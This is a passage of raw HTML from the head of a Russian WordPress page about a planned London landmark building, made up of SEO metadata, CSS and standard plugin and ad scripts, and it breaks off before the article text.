

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hontos.ru/goroda-i-strani/simvol-londona
body_size: 27482
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script>

<style type='text/css'>Default CSS Comment</style><title>Символ Лондона | Самое интересное</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="description" content="Этот будущий символ Лондона приурочен к лондонским олимпийским играм... Здание символ Лондона будет носить имя..." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="символ лондона" />
		<link rel="canonical" href="https://hontos.ru/goroda-i-strani/simvol-londona" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Самое интересное » Лучшие достопримечательности со всего мира" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Символ Лондона | Самое интересное" />
		<meta property="og:description" content="Этот будущий символ Лондона приурочен к лондонским олимпийским играм... Здание символ Лондона будет носить имя..." />
		<meta property="og:url" content="https://hontos.ru/goroda-i-strani/simvol-londona" />
		<meta property="article:published_time" content="2011-05-14T12:30:10+00:00" />
		<meta property="article:modified_time" content="2013-04-17T15:08:52+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Символ Лондона | Самое интересное" />
		<meta name="twitter:description" content="Этот будущий символ Лондона приурочен к лондонским олимпийским играм... Здание символ Лондона будет носить имя..." />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/hontos.ru\/goroda-i-strani\/simvol-londona#article","name":"\u0421\u0438\u043c\u0432\u043e\u043b \u041b\u043e\u043d\u0434\u043e\u043d\u0430 | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","headline":"\u0421\u0438\u043c\u0432\u043e\u043b \u041b\u043e\u043d\u0434\u043e\u043d\u0430","author":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"publisher":{"@id":"https:\/\/hontos.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/hontos.ru\/wp-content\/uploads\/2011\/05\/6ma.jpg","@id":"https:\/\/hontos.ru\/#articleImage","width":500,"height":340,"caption":"\u0421\u0438\u043c\u0432\u043e\u043b \u041b\u043e\u043d\u0434\u043e\u043d\u0430"},"datePublished":"2011-05-14T12:30:10+04:00","dateModified":"2013-04-17T15:08:52+04:00","inLanguage":"ru-RU","commentCount":7,"mainEntityOfPage":{"@id":"https:\/\/hontos.ru\/goroda-i-strani\/simvol-londona#webpage"},"isPartOf":{"@id":"https:\/\/hontos.ru\/goroda-i-strani\/simvol-londona#webpage"},"articleSection":"\u0413\u043e\u0440\u043e\u0434\u0430 \u0438 \u0441\u0442\u0440\u0430\u043d\u044b, \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"BreadcrumbList","@id":"https:\/\/hontos.ru\/goroda-i-strani\/simvol-londona#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hontos.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hontos.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b, \u043c\u0435\u0441\u0442\u0430 \u0438 \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","url":"https:\/\/hontos.ru\/"},"nextItem":"https:\/\/hontos.ru\/goroda-i-strani\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hontos.ru\/goroda-i-strani\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hontos.ru\/goroda-i-strani\/","name":"\u0413\u043e\u0440\u043e\u0434\u0430 \u0438 \u0441\u0442\u0440\u0430\u043d\u044b","description":"\u042d\u0442\u043e\u0442 \u0431\u0443\u0434\u0443\u0449\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b \u041b\u043e\u043d\u0434\u043e\u043d\u0430 \u043f\u0440\u0438\u0443\u0440\u043e\u0447\u0435\u043d \u043a \u043b\u043e\u043d\u0434\u043e\u043d\u0441\u043a\u0438\u043c \u043e\u043b\u0438\u043c\u043f\u0438\u0439\u0441\u043a\u0438\u043c \u0438\u0433\u0440\u0430\u043c... \u0417\u0434\u0430\u043d\u0438\u0435 \u0441\u0438\u043c\u0432\u043e\u043b \u041b\u043e\u043d\u0434\u043e\u043d\u0430 \u0431\u0443\u0434\u0435\u0442 \u043d\u043e\u0441\u0438\u0442\u044c \u0438\u043c\u044f...","url":"https:\/\/hontos.ru\/goroda-i-strani\/"},"previousItem":"https:\/\/hontos.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/hontos.ru\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/hontos.ru\/goroda-i-strani\/simvol-londona#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/hontos.ru\/author\/admin#author","url":"https:\/\/hontos.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/hontos.ru\/goroda-i-strani\/simvol-londona#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/hontos.ru\/goroda-i-strani\/simvol-londona#webpage","url":"https:\/\/hontos.ru\/goroda-i-strani\/simvol-londona","name":"\u0421\u0438\u043c\u0432\u043e\u043b \u041b\u043e\u043d\u0434\u043e\u043d\u0430 | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u042d\u0442\u043e\u0442 \u0431\u0443\u0434\u0443\u0449\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b \u041b\u043e\u043d\u0434\u043e\u043d\u0430 \u043f\u0440\u0438\u0443\u0440\u043e\u0447\u0435\u043d \u043a \u043b\u043e\u043d\u0434\u043e\u043d\u0441\u043a\u0438\u043c \u043e\u043b\u0438\u043c\u043f\u0438\u0439\u0441\u043a\u0438\u043c \u0438\u0433\u0440\u0430\u043c... \u0417\u0434\u0430\u043d\u0438\u0435 \u0441\u0438\u043c\u0432\u043e\u043b \u041b\u043e\u043d\u0434\u043e\u043d\u0430 \u0431\u0443\u0434\u0435\u0442 \u043d\u043e\u0441\u0438\u0442\u044c \u0438\u043c\u044f...","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/hontos.ru\/#website"},"breadcrumb":{"@id":"https:\/\/hontos.ru\/goroda-i-strani\/simvol-londona#breadcrumblist"},"author":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"creator":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"datePublished":"2011-05-14T12:30:10+04:00","dateModified":"2013-04-17T15:08:52+04:00"},{"@type":"WebSite","@id":"https:\/\/hontos.ru\/#website","url":"https:\/\/hontos.ru\/","name":"\u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u041b\u0443\u0447\u0448\u0438\u0435 \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/hontos.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента" href="https://hontos.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев" href="https://hontos.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев к &laquo;Символ Лондона&raquo;" href="https://hontos.ru/goroda-i-strani/simvol-londona/feed" />
<link rel='stylesheet' id='srp-layout-stylesheet-css' href='https://hontos.ru/wp-content/plugins/special-recent-posts/css/layout.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hontos.ru/wp-includes/css/dist/block-library/style.min.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hontos.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='https://hontos.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='https://hontos.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hontos.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='https://hontos.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://hontos.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://hontos.ru/wp-content/themes/blogpost2/style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://hontos.ru/wp-content/themes/blogpost2-child-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://hontos.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='travelpayouts-assets-loader-loader.502052c178d2b15bb98b.css-css' href='https://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.502052c178d2b15bb98b.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/hontos.ru\/wp-admin\/admin-ajax.php","nonce":"60661bc399","preview":"false","postId":"637","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://hontos.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://hontos.ru/wp-json/wp/v2/posts/637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hontos.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hontos.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://hontos.ru/?p=637' />
<link rel="alternate" type="application/json+oembed" href="https://hontos.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhontos.ru%2Fgoroda-i-strani%2Fsimvol-londona" />
<link rel="alternate" type="text/xml+oembed" href="https://hontos.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhontos.ru%2Fgoroda-i-strani%2Fsimvol-londona&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style> .social-bar ul li a:hover{background:red}  .logo h1.site-title a,  .logo span.site-title a{background-image: url('https://hontos.ru/wp-content/uploads/2021/08/XXL1.png'); background-repeat: no-repeat;  width: 290px; height:90px}  a, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover{color:red}	body{ color:#666666}  .menunav, #mob,  .post-item-5 .date { background:#4d6789} .logo h1 a,  .logo span a{color:#4d6789}   .textlogo h1:after,   .textlogo span:after {background:red} .menunav ul li ul{ top:74px;}.menunav li a,  .sf-sub-indicator:after {   color:#fff} .menunav ul li a:hover, .menunav li a:hover .menu-item-description{color:#fff}  .menu-item-description{color:#fff} .menunav ul li ul li, .menunav ul li ul li ul li{ background:#f9f9f9 } .menunav ul li ul li a,  ul.sub-menu .sf-sub-indicator:after{color:#999} .menunav ul li ul {border:1px solid #e6e6e6; border-top:none} .menunav ul li ul li, .menunav ul li ul li ul li{  border-top:1px solid #e6e6e6} .menunav ul li ul li a:hover, .menunav ul li ul li ul li a:hover{ color:red } .topnavig ul li a, .topnavig .sf-sub-indicator:after,  .toggle-search  {color:#999} .topnavig ul li.menu-item:before {background:#999 }.topnavig ul li a:hover,  .topnavig  .current-menu-item a {color:red}  .side-title:after {background: #e0e0e0}  .post-item-5:hover  .date {background: red}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#444} .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc, p.site-desc{color:#999}.footer{ background:#f9f9f9}.credits p, .credits a{ color:#666f}.side-title {color:#1d1d1d} a.btn, input[type="submit"].btn, .wpcf7 input[type="submit"], .comment-form input[type="submit"], a.more-link,  .side-blok #searchsubmit{background:#4d6789; color:#ffffff}.btn:hover, input[type="submit"].btn:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover, a.more-link:hover,  .side-blok #searchsubmit:hover{background:red} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:red} @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:red} }      .post-item-1 { margin-bottom: 140px;  float: left;   } .post-item-1-img-wrap{ max-width: 1024px; } @media only screen and (max-width:600px){  .post-item-1 { margin-bottom:  40px}  }  .main-col{ width:71%; float:right;   margin-left: 3%; position: relative;}   @media only screen and (max-width:1024px){.main-col, .right-col {float:left; width: 100%; margin:0 0 30px 0}} .poster {background-image:url(''); background-position: center center; background-repeat: no-repeat;  }</style>
 <link rel="icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-180x180.png" />
<meta name="msapplication-TileImage" content="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-270x270.png" />
<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/hontos.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
